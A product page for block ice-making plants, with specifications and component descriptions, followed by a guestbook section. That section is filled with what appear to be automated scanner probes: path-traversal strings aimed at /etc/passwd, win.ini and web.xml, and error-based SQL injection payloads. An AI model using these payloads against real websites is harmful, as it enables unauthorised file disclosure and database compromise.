点击放大
 
product type: Block Ice-Making Complete Equipment

product description: Brief

    Our works manages the ice making plants with 10 kinds of capacity to be selected 3/5/10/15/20/30/70/140/210/280/ tons/day .the plants are available in production for ice of two forms ,i.e. ,transparent ice and white ice ,which can be divided into three specifications ,25kg,50kg,and 135kg,。
    the complete plants for ice making to be supplied by our words including ammonia refrigerating compressor ,accessories and components to be matched to the range of plants,equiqments to be mounted in ice making shop,andr liffing equipments ,but except covering floors over ice making tands , insulating materials for plans.note other requirement whjen ordring
        Not only are the standard complete plants for ice making supplied with a wide ranges ,but the non-standard plants ,refrigeration systems ,and ice storages to meet the users ,needs of ,designed by our works。


Main technic data tabel

basic data unit ice making capacity
General date Unit 3 5 10 15 20 30 70 140 210 280
ice block weight Kg 25 50 135
freezing time H 12 24 42
area of ice making shop  ? 44 52 112 133 154 196 360 720 1080 1440
total power Kw 23 38 48 59 90 108 241 482 740 964
water flow rate of condenser t/h 7 14 26 80 105 160 260 520 780 1040
water amount for ice making t/24h 3 5 10 15 20 30 70 140 210 280
water temp. for ice making ≤25
condenser water inlet temp. ≤32
brine temp. -10
hollowness of ice block   ≤8%

Ice making equipment:

Ice making tank
The ice making tank is a rectangular water tank ,welded of steel plates ,evaporator coils are mounted as both ends .the inner walls of the tank are welded by pieces of angle steel as frame for placing the frame carrying the ice cans ,the tank is filled with bringer of certain concentration .the tank should be wrapped by insulator and moisture barrier around its four sides and under its bottom, to prevent heat from entering the tank .if is covered by a wooden cover (made by the users )ice making tank will be supplied in semi-finished product.。

Evaporator coils
The evaporator coils are welded of two main pipes and two rows of spiral pipes and are set within the ice making tank .liquid ammonia enters the evaporator coils through the throttle valve and absorbs heat from brine ,thus resulting in vaporizing liquid ammonia and temperature falling of brine.

Vertical agitator
It is mounted on both sides within the ice making brine in the tank to make brine in the tank to make brine flow rapidly through the space between evaporator coils and ice cans ,so as to increase efficiency of heat transfer 。

Ice cans
The ice cans are made of galvanized steel plate ,and is some what taper shaped in order to facilitate the discharge of ice blocks .top openings of the ice cans are riveted with flat steel in order to get reinforced .

thawing tank 
The tank is an open-type water container filled with water at the temperature o f35℃-40℃.it is used for melting surfaces of the ice blocks in contact with ice cans ,in order to facilitate the discharge of ice blocks from the ice cans 。

ice-tip
The ice tip is a frame of L-type supported by its both ends on a bracket ,it is used to slant the ice cans for discharging ice blocks。

Ice can frame
The ice can frame holding a row of ice cans is put on the ice making tank ,it can be lifted up and put into the tank by a double-hook bridge crane

Blowing system
This system includes rotor type blower air cylinder etc please inform us before placing order if it is to make transparent ice



print】【close




write back

2019/12/27 21:54:29  IP:112.49.158.*
WEB-INF/web.xml
2019/12/27 21:54:29  IP:112.49.158.*
WEB-INF\web.xml
2019/12/27 21:54:28  IP:112.49.158.*
unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\
2019/12/27 21:54:28  IP:112.49.158.*
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini
2019/12/27 21:54:27  IP:112.49.158.*
../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini
2019/12/27 21:54:27  IP:112.49.158.*
/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini
2019/12/27 21:54:26  IP:112.49.158.*
..\..\..\..\..\..\..\..\windows\win.ini
2019/12/27 21:54:26  IP:112.49.158.*
................windowswin.ini
2019/12/27 21:54:26  IP:112.49.158.*
喇喇蜡喇喇蜡喇喇蜡喇喇蜡喇喇蜡喇喇蜡喇喇蜡喇喇蜡windows蜡win.ini
2019/12/27 21:54:25  IP:112.49.158.*
../../../../../../../../../../windows/win.ini
2019/12/27 21:54:25  IP:112.49.158.*
C:\WINDOWS\system32\drivers\etc\hosts
2019/12/27 21:54:24  IP:112.49.158.*
../../../../../../../../../../windows/win.ini
2019/12/27 21:54:24  IP:112.49.158.*
/WEB-INF/web.xml
2019/12/27 21:54:23  IP:112.49.158.*
/\../\../\../\../\../\../\../etc/passwd
2019/12/27 21:54:23  IP:112.49.158.*
"+convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(105)+CHAR(117)+CHAR(84)+CHAR(97)+CHAR(54)+CHAR(76)+CHAR(112)+CHAR(108))+"
2019/12/27 21:54:22  IP:112.49.158.*
"and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(117),CHAR(84),CHAR(97),CHAR(54),CHAR(76),CHAR(112),CHAR(108)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and"
2019/12/27 21:54:22  IP:112.49.158.*
..蜡..蜡..蜡..蜡..蜡..蜡..蜡..蜡etc/passwd
2019/12/27 21:54:22  IP:112.49.158.*
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
2019/12/27 21:54:22  IP:112.49.158.*
file:///etc/passwd
2019/12/27 21:54:22  IP:112.49.158.*
"+(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(105)+CHAR(117)+CHAR(84)+CHAR(97)+CHAR(54)+CHAR(76)+CHAR(112)+CHAR(108)) FROM syscolumns)+"
2019/12/27 21:54:22  IP:112.49.158.*
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd
2019/12/27 21:54:21  IP:112.49.158.*
../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd
2019/12/27 21:54:21  IP:112.49.158.*
/.././.././.././.././.././.././.././../etc/./passwd%00
2019/12/27 21:54:20  IP:112.49.158.*
%2fetc%2fpasswd
2019/12/27 21:54:20  IP:112.49.158.*
/etc/passwd
2019/12/27 21:54:19  IP:112.49.158.*
convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(54)+CHAR(81)+CHAR(69)+CHAR(68)+CHAR(97)+CHAR(50)+CHAR(76)+CHAR(56))
2019/12/27 21:54:19  IP:112.49.158.*
/../..//../..//../..//../..//../..//etc/passwd
2019/12/27 21:54:19  IP:112.49.158.*
.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
2019/12/27 21:54:19  IP:112.49.158.*
(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(54)+CHAR(81)+CHAR(69)+CHAR(68)+CHAR(97)+CHAR(50)+CHAR(76)+CHAR(56)) FROM syscolumns)
2019/12/27 21:54:18  IP:112.49.158.*
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg
2019/12/27 21:54:18  IP:112.49.158.*
and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(54),CHAR(81),CHAR(69),CHAR(68),CHAR(97),CHAR(50),CHAR(76),CHAR(56)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and
2019/12/27 21:54:18  IP:112.49.158.*